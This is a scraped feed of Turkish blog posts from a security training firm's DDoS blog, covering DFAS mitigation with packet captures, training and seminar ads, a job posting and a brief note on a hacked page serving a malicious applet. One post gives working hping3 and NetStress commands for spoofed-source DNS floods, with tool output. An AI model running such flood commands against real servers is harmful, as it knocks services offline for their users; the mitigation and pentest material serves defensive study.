The post DDoS Engellemede DFAS Yöntemi first appeared on Complexity is the enemy of Security.

]]>TCP üzerinden gerçekleştirilecek olan DDoS saldırılarını engellemek göreceli olarak daha kolaydır diyebiliriz. Bunun temel nedeni TCP üzerinden yapılacak saldırılarda saldırganın gerçek ip adresle mi yoksa sahte adresle mi saldırıp saldırmadığının anlaşabiliyor olmasıdır(basit mantık 3’lü el sıkışmayı tamamlıyorsa ip gerçektir).

UDP üzerinden gerçekleştirilecek DDoS saldırılarını (udp flood, dns flood vs)engellemek saldırı gerçekleştiren ip adreslerinin gerçek olup olmadığını anlamanın kesin bir yolu olmadığı için zordur. UDP kullanarak gerçekleştirilen saldırılarda genellikle davranışsal engelleme yöntemleri ve ilk paketi engelle ikinci paketi kabul et(dfas) gibi bir yöntem kullanılır.

DFAS yönteminin temeli

TCP ya da UDP ilk gelen paket için cevap verme aynı paket tekrar gelirse pakete uygun cevap ver ve ilgili ip adresine ait oturumu

tutmaya başla veya ilk pakete hatalı cevap dön(sıra numarası yanlış SYN-ACK) ve karşı taraftan RST gelmesini bekle.

DFAS yöntemi gelen giden tüm paketler için değil saldırı anında ilk paketler için gerçekleştirilir.

IP 1.2.3.4.51798 > 5.6.7.8.53: 53698+ A? www.example.com. (37)

IP 5.6.7.8.53 > 1.2.3.4.51798: 53698 ServFail- 0/0/0 (37)

IP 1.2.3.4.34623 > 5.6.7.8.53: 61218+ A? www.example.com (37)

IP 5.6.7.8.53 > 1.2.3.4.34623: 61218*- 1/0/0 A 1.21.2.72 (53)

DNS ve TCP İlişkisi

DNS paketleri 512 byte’ı geçmediği müddetçe UDP üzerinden taşınabilir. 512 byte’ı aşan DNS cevapları UDP üzerinden taşınamayacağı için TCP kullanılır.

Cevabın 512 Byte’dan fazla olduğu ve TCPüzerinden taşınması gerektiğini istemci DNS paketine ait başlık bilgisine bakarak anlamaktadır.

Aşağıdaki gibi DNS paketinde Truncated=1 olması durumunda dns isteğinde bulunan aynı isteği TCP/53 üzerinden yapmayı deneyecektir.

Domain Name System (response)

[Request In: 1]

[Time: 0.152073000 seconds]

Transaction ID: 0x28b3

Flags: 0x8380 (Standard query response, No error)

1… …. …. …. = Response: Message is a response

.000 0… …. …. = Opcode: Standard query (0)

…. .0.. …. …. = Authoritative: Server is not an authority for domain

…. ..1. …. …. = Truncated: Message is truncated

…. …1 …. …. = Recursion desired: Do query recursively

…. …. 1… …. = Recursion available: Server can do recursive queries

…. …. .0.. …. = Z: reserved (0)

…. …. ..0. …. = Answer authenticated: Answer/authority portion was not authenticated by the server

EDNS destekli DNS sunucularda dns cevapları ~4000 Byte olabilir.

Aşağıdaki örnekte saldırı altındaki sisteme gönderilen DNS isteği öncelikle truncated mesajı ile TCP’e çevriliyor.

Ardından istemcinin gönderdiği TCP isteğine DDoS engelleme sistemi tarafından hatalı bir cevap dönülerek karşı taraftan RST paketi bekleniyor ve RST paketi alındıktan sonra ip adresinin gerçek olduğu belirlenerek paketlere izin veriliyor.

[root@netdos1 ~]# tcpdump -i em0 -tn host 5.6.7.8

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on em0, link-type EN10MB (Ethernet), capture size 96 bytes

IP 1.2.3.4.19399 > 5.6.7.8.53: 8818+ A? www.example.com (37)

IP 5.6.7.8.53 > 1.2.3.4.19399: 8818*| 0/0/0 (37)

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [S], seq 3183103590, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val 4045396826 ecr 0],length 0

IP 5.6.7.8.53 > 1.2.3.4.34096: Flags [S.], seq 4110155774, ack 3060256364, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val4045396826 ecr 0], length 0

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [R], seq 3060256364, win 0, length 0

IP 1.2.3.4.34096 > 5.6.7.8.53: Flags [S], seq 3183103590, win 65535, options [mss 1460,nop,wscale 3,sackOK,TS val 4045399827 ecr 0],length 0

IP 5.6.7.8.53 > 1.2.3.4.34096: Flags [R.], seq 184811522, ack 122847228, win 0, length 0

Aşağıdaki yöntem TCP üzerinden DFAS’ı örneklemektedir. Saldırı anında gerçek ip adresinden gönderilen ilk isteğe sistem cevap dönmemektedir. Bir müddet sonra istemcinin bilgisayarı aynı isteği aynı özellikte paketle tekrar iletmekte ve bu sefer DDoS sistemi devreye girerek cevap vermekte ve bağlantıya izin vermektedir.

[root@netdos1 ~]# tcpdump -i em0 -tn -v host 7.8.9.10

tcpdump: listening on em0, link-type EN10MB (Ethernet), capture size 96 bytes

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [S], cksum 0xd2d2 (correct), seq 3257462929, win 65535, options [mss 1460,nop,wscale

3,sackOK,TS val 3951592577 ecr 0], length 0

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [S], cksum 0xc719 (correct), seq 3257462929, win 65535, options [mss 1460,nop,wscale

3,sackOK,TS val 3951595578 ecr 0], length 0

IP 7.8.9.10.80 > 1.2.3.4.57084: Flags [S.], cksum 0xc30d (correct), seq 1263297686, ack 3257462930, win 8190, options [mss 1460],length 0

IP 1.2.3.4.57084 > 7.8.9.10.80: Flags [.], cksum 0xfac8 (correct), ack 1, win 65535, length 0

The post DDoS Engellemede DFAS Yöntemi first appeared on Complexity is the enemy of Security.

]]>The post Hping Kullanarak DNS Flood DoS/DDoS Saldırıları Gerçekleştirme first appeared on Complexity is the enemy of Security.

]]>DNS açısından güvenlik denildiğinde akla DNS kullanılarak gerçekleştirilen dns poisoning ve yönlendirme saldırıları ve erişilebilirliği hedef alan DDoS saldırıları gelmektedir. Özellikle DNS’e yönelik DDoS saldırıları son yıllarda ciddi oranda artış göstermektedir. DNS’in UDP üzerine bina edilmesi ve UDP üzerinden gerçekleştirilen iletişimde kaynak IP adresinin gerçek olup olmadığını anlamanın kesin bir yolunun olmaması saldırganın kendini gizleyerek saldırı gerçekleştirmesini kolaylaştırmaktadır.

DNS Flood DoS/DDoS Saldırıları

Bu saldırı tipinde genelde iki amaç vardır:

- Hedef DNS sunucuya kapasitesinin üzerinde (bant genişliği olarak değil) DNS istekleri göndererek , normal isteklere cevap veremeyecek hale gelmesini sağlamak

- Hedef DNS sunucu önündeki Firewall/IPS’in “session” limitlerini zorlayarak Firewall arkasındaki tüm sistemlerin erişilemez olmasını sağlamak

Boş UDP/53 paketi ile DNS paketi arasındaki farklar

DNS Flood saldırılarında sık yapılan hatalardan biri de DP 53 portuna gönderilen her paketin DNS olduğunu düşünmektir. Bu şekilde gerçekleştirilecek DDoS denemeleri hedef sistem önündeki IPS ve benzeri sistemler tarafından protokol anormalliğine takılarak hedefe ulaşamayacaktır. UDP port 53’e gönderilen boş /dolu(dns olmayan içerik) ve DNS istekleri farklıdır. Hping gibi araçlar kullanılarak gerçekleştirilen udp port 53 flood saldırıları DNS flood saldırısı olarak adlandırılamaz.

Ancak DNS sorgularını ikili olarak kaydedip bunları Hping kullanarak hedefe dns sorgusu gibi gönderme işlemi yapılabilir.

Aşağıda adım adım Hping kullanarak nasıl DNS flood denemeleri gerçekleştirileceği anlatılmıştır. Test edilen her alan adı için bu şekilde dns sorgusu ikili dosya olarak kaydedilmeli ve hping’e parametre olarak verilmelidir.

Ardından seçili alanı binary olarak kaydedebiliriz.

Veya aşağıdaki şekilde doğrudan seçili pakete sağ tıklayarak ikili dosya olarak kaydedilmesi sağlanabilir.

Kaydedilen dosya www.bga.com.tr adresine ait DNS sorgusunu içermektedir. Bu dosyayı hping3 kullanarak herhangi bir dns sunucusuna gönderip dns sorgusu olarak değerlendirilmesi sağlanabilir.

#hping3 –flood –rand-source –udp -p 53 dns_sunucu_ip_adresi -d 45 -E dns_bga.pcap

Hping ile DNS flood saldırılarının en önemli dezavantajı sadece bir alan adına yönelik sorgu gönderebilmesidir.

NetStress Kullanarak DNS DDoS Saldırısı Gerçekleştirme

BGA DDoS Pentest hizmetlerinde kullandığımız NetStress aracı ile saniyede 400.000-1.000.000 paket üretilebilir ve dns, udp ve ip paketine ait tüm alanlar TCP/IP protokolü özelliklerine göre isteğe bağlı olarak değiştirilebilir.

# ./netstress -d hedef_dns_ip_adresi -P 53 –attack dns -n 3 –buffer 35 –dnsqname dns.txt –dnsqtype A

^Croot@bt:~/netstress-2.0.4-dns#

———- netstress stats ———-

PPS: 133487

BPS: 8543168

MPS: 8.15

Total seconds active: 1

Total packets sent: 133487

————————————-

———- netstress stats ———-

PPS: 125066

BPS: 8004224

MPS: 7.63

Total seconds active: 1

Total packets sent: 125066

————————————-

———- netstress stats ———-

PPS: 133600

BPS: 8550400

MPS: 8.15

Total seconds active: 1

Total packets sent: 133600

————————————-

DNS Flood Saldırılarından Korunma

DNS, UDP üzerinden çalışan bir protokol olduğu için kesin bir engelleme yöntemi söz konusu değildir. Çeşitli güvenlik firmaları tarafından geliştirilen DDoS engelleme ürünlerinde DNS flood için bazı ayarlar olsa da bunlar ciddi saldırılarda genellikle işe yaramamaktadır. Bunun en temel sebebi DNS flood saldırılarında saldırganın istediği ip adresinden geliyormuş gibi saldırıyı gösterebilmesidir.

The post Hping Kullanarak DNS Flood DoS/DDoS Saldırıları Gerçekleştirme first appeared on Complexity is the enemy of Security.

]]>The post DDoS Saldırıları ve Korunma Yolları Eğitimi 22-24 Mart 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>

DDOS saldırıları Internet dünyasının en eski ve en etkili saldırılarıdır. DDOS saldırılarına karşı kesin bir reçete olamayacağı için bu tip saldırılarla karşı karşıya kalmadan konu hakkında detaylı bilgi sahibi olmak en büyük silahtır.

Konu hakkında bilgi sahibi olmadan alınacak DDOS koruma ürünleri ayrı bir DOS’a (servis kesintisi) sebep olabilmektedir.

DDoS işine ürün odaklı değil çözüm odaklı yaklaşılmalıdır. Bunun içerisinde DDoS’dan korumak istediğiniz ağ altyapısı, saldırı esnasında neler yapılacak listesi, ISP’nin iletişim bilgileri, ddos izleme sistemleri ve en kötü durum senaryosunun hazırlanması dahildir.

Bu eğitimle birlikte sık kullanılan ve etkili olan DDOS yöntemleri, çalışma mantıkları, uygulamaları ve korunma yöntemlerini hem teorik olarak öğrenme hem de pratik olarak görme fırsatı yakalayacaksınız.

Eğitime katılarak;

- Gerçek ortamlarda dos/ddos saldırıları gerçekleştirip etkilerini,

- Çeşitli güvenlik ürünlerindeki DDoS engelleme özelliklerinin nasıl çalıştığı ve ciddi saldırılar esnasında ne kadar işe yaradığını

- Açık kod yazılımlar kullanılarak DDoS saldırılarının nasıl farkedileceği ve engelleneceğini,

- Günümüz yaygın kullanılan DDoS engelleme sistemlerinin eksikliklerini görebileceksiniz.

| Eğitim Tarihleri | 22-24 Mart 2011 |

| Eğitim Adresi | İller Sok. No:4 Mebusevleri / Tandoğan / ANKARA (Gençlik Cad. Anıtkabir yanı) |

| Kayıt Olun | Lütfen [email protected] adresine e-posta gönderiniz. |

| Eğitim Ücreti | 1500 TL+KDV |

| Eğitmenler | Huzeyfe ÖNAL |

| Eğitim Broşürü | DOSP |

| Capture The Flag | Yok |

| Eğitim İçeriği(Özet) |

|

Eğitimin katılımcılara kazancı:

- Internet altyapısını oluşturan temel protokollerin detay açlışma yapısı

- Ağ ve güvenlik sistemlerinin DDoS saldırılarına karşı sıkılaştırılması

- DDoS saldırı analizi yapabilir hale gelme

- DDoS test saldırıları gerçekleştirme

Kime hitap ediyor:

- Sistem yöneticileri

- Ağ yöneticileri ve operatörleri

- Ağ güvenliği yönetici ve operatörleri

- Bilgi güvenliği uzmanları

İşleyiş:

Eğitim gerçek sistemler üzerinde uzman eğitmenler eşliğinde uygulamalı olarak gerçekleştirilecektir.

Eğitim materyalleri:

- Eğitime özel Linux dağıtımı Vmware imajı

- Eğitim notlarına bir yıllık online erişim hakkı

- Katılım sertifikası

Eğitim Süresi:

3 gün

Eğitim Ücreti:

1500 TL+KDV , erken kayıtlarda %15 indirim imkanı sunulmaktadır.

Ön Gereksinimler:

Uygulamalı Ağ Güvenliği Eğitimi

The post DDoS Saldırıları ve Korunma Yolları Eğitimi 22-24 Mart 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>The post DDoS Saldırıları Ve Analizi Değerlendirme Sınavı first appeared on Complexity is the enemy of Security.

]]>

Bilgi güvenliği AKADEMİSİ tarafından hazırlanan DDoS saldırıları ve korunma yolları/analizi konularını kapsayan 23 soruluk değerlendirme sınavı http://www.bga.com.tr/?p=1619 adresinden yayına girmiştir.

Konuya meraklı okuyucularımızın teste katılıp bu konudaki bilgilerini sınayabilirler.

The post DDoS Saldırıları Ve Analizi Değerlendirme Sınavı first appeared on Complexity is the enemy of Security.

]]>The post DDoS Eğitimleri Artık İngilizce – www.ddostraining.com first appeared on Complexity is the enemy of Security.

]]>Kısa bir çalışma sonrası ddostraining.com ve ddostrainings.com adreslerinden yayın yapan dünyanın ilk ürün bağımsız DDoS eğitimini ingilizce açmış olduk. Bu konudaki ilk eğitim Eylül ayında İstanbul’da gerçekleştirilecek. 2011 yılında özellikle Ortadoğu ve Avrupa piyasasına da eğitim ve danışmanlık hizmetleri vermeye başlayacağız.

Eğitim notlarımız Türkçe’den İngilizce’ye çevrilecek, bu da bizim için ayrı bir gurur kaynağı:).

The post DDoS Eğitimleri Artık İngilizce – www.ddostraining.com first appeared on Complexity is the enemy of Security.

]]>The post “DDoS yapamadık ama hackledik” mantığı first appeared on Complexity is the enemy of Security.

]]> Sayfayı basitçe incelediğimde iframe üzerinden başka sayfalara oradan da sistemde çalışacak ve muhtemelen sistemi zombiye çevirecek bir java applet çalıştırmayı deniyordu. Detaylı inceleme yapmadan acaba URL inceleme servislerimiz ne bulacak diye sık kullandığım URL analiz servislerine danıştım. Tahmin ettigim gibi sistem sayfaya girenlere applet yüklemeye çalışıyor… Bu post-hacking yöntemiyle son zamanlarda sık karşılaşıyoruz.

Sayfayı basitçe incelediğimde iframe üzerinden başka sayfalara oradan da sistemde çalışacak ve muhtemelen sistemi zombiye çevirecek bir java applet çalıştırmayı deniyordu. Detaylı inceleme yapmadan acaba URL inceleme servislerimiz ne bulacak diye sık kullandığım URL analiz servislerine danıştım. Tahmin ettigim gibi sistem sayfaya girenlere applet yüklemeye çalışıyor… Bu post-hacking yöntemiyle son zamanlarda sık karşılaşıyoruz.

Sözü burada kötücül yazılım inceleme uzmanı yan komşu Mert’e bırakıp güzel bir haftalık yazı çıkarmasını bekliyoruz:)

| Request: GET /link.jar |

| Response: 200 “OK” |

http://scanner.novirusthanks.org/analysis/60daeccd8ac47cf01be292800352320d/cmlvcmV5LmNvbS50cg==/

http://anubis.iseclab.org/?action=result&task_id=1fa5f46fa16ed1f648502ab5c69291b1a&format=html

http://www.urlvoid.com/scan/riorey.com.tr

The post “DDoS yapamadık ama hackledik” mantığı first appeared on Complexity is the enemy of Security.

]]>The post Web Sunuculara Yönelik DOS/DDOS Saldırıları first appeared on Complexity is the enemy of Security.

]]>The post Web Sunuculara Yönelik DOS/DDOS Saldırıları first appeared on Complexity is the enemy of Security.

]]>The post DDOS ürünü için PHP geliştiricisi aranıyor first appeared on Complexity is the enemy of Security.

]]>Altyapı olarak OpenBSD Packet Filter, Snort, bilumum açık kaynak kodlu yazılım ve kendi geliştirdiğimiz bazı ek yazılımları kullanıyor. Eğer yapılan saldırı sizin sahip olduğunuz bandwidth değerinden fazla değilse %99 oranında başarı sağlıyor(%1 mükemmel olmadığımızın göstergesi), özellikle botnet detection ve yeni geliştirilen uygulama seviyesi ddos ataklarına karşı ilaç gibi olduğunu söyleyebilirim.

Halihazırda bu sistem Türkiye’de ve yurtdışında 12 tane firmada çalışıyor, firmaların buna bir yönetim arabirimi lazım talepleri üzerine fazla dayanamayıp şöyle sağlam bir arabirim yazdıralım istedik.

Eğer aşağıdaki koşullar size uyuyorsa detaylı görüşme için bana([email protected]) mail atabilirsiniz

- Hızlı ve temiz PHP kodu yazabilme

- PHP frameworklerinden bir tanesine hakim olma

- Güvenli kod yazabilme:)

- Geliştirme uzaktan yapılacaktır, sadece haftalık toplantılarda durum değerlendirmesi için biraraya gelinecektir.

- Netwok güvenlik dünyasının derinliklerini merak edip, öğrenme isteği duyma

- Öğrenci/ya da freelance çalışabilen

- İstanbul’da oturma ya da haftalık İstanbul’a gelebilecek mesafede olma

- …

Meraklı arkadaşlara not: Hemen bu sayfa üzerinde DOS denemesi yapmaya kalkmayın, sayfanın tutulduğu yerde bw miktarı 20-30Mb. Test yapmak isterseniz İstanbul’daki laboratuvarımıza davet edelim, canlı testleri birlikte gerceklestirelim:)

The post DDOS ürünü için PHP geliştiricisi aranıyor first appeared on Complexity is the enemy of Security.



]]>The post Microsoft DOS/DDOS etkinligi sunum dosyası first appeared on Complexity is the enemy of Security.

]]>http://www.guvenlikegitimleri.com/new/calismalar/ddos_ataklar_ve_korunma.pdf

Etkinlik genel itibariyle güzel geçti, tek eksik yapılacak demoyu iptal etmemiz oldu ki oda yerinde bir karardı. Demoda hangi işletim sistemine karşı yapsam dos saldirisini yanlış anlaşılacaktı.

DOS/DDOS konusunda detaylı bilgi almak isterseniz DDOS Saldırı Tipleri ve Engelleme Yöntemleri eğitimini inceleyebilirsiniz.

The post Microsoft DOS/DDOS etkinligi sunum dosyası first appeared on Complexity is the enemy of Security.

]]>The post [Etkinlik] DOS, DDOS Atakları ve Korunma Yöntemleri first appeared on Complexity is the enemy of Security.

]]>

15 Ekim’de Microsoft güvenlik seminerleri kapsamında DDOS saldırıları ve korunma yolları konulu bir sunumum olacak. DDOS konusu özellikle Türkiye’deki şirketlerin yumuşak karnı. Bugün hemen hangi şirkete sorsanız DDOS koruması hakkında birşeyler söyleyecektir ama gerçek şu ki 10’da 9’u gerçek bir DDOs karşısında yetersiz kalmaktadır. Bunun için Türkiye’de ilk defa DDOS konusunda (hem saldırı teknikleri hem de korunma yolları) uygulamalı bir eğitim açtık ve gariptir en fazla talep şirketlerden değil, öğrendiklerini başka amaçlarla kullanacak kişilerden gelmekte.

Kısaca yaşı kadar DDOS saldırısı görmüş, tecrübe etmiş, bu uğurda uykularını feda etmiş birisini dinlemek istiyorsanız tam size göre bir seminer:).

” Etkinliğe katılım ücretsizdir”

Microsoft duyurusu:

Huzeyfe Önal tarafından gerçekleştirilecek olan bu seminerimizde, Internet’teki en büyük sorunlardan biri olan Denial-Of-Service atakları üzerinde durulacak, bu atakların sistemlere verdiği zararlar ayrıntılı şekilde ele alınacak ve bu saldırılara karşı neler yapılabileceği aktarılacaktır.

Seminer İçeriği:

- DOS/DDOS Ataklarına Genel Bakış

- DOS, DDOS ve BotNet Kavramları

- Takip Edilemeyen DDOS Kaynakları: FastFlux Network’ler

- Network Seviyesinde DDOS Atakları

- Uygulama Seviyesinde DDOS Atakları

- Dünyadan ve Türkiye’den yaşanmış DDOS Örnekleri

Tarih: 15 Ekim 2009 Perşembe, 14:00 – 17:00

Yer: Microsoft İstanbul Ofisi

Levent Mahallesi, Aydın Sokak, No:7, Levent, 34340 İstanbul

Etkinlik kayıt linki: http://msevents.microsoft.com/CUI/EventDetail.aspx?EventID=1032428111&Culture=TR-TR

The post [Etkinlik] DOS, DDOS Atakları ve Korunma Yöntemleri first appeared on Complexity is the enemy of Security.

]]>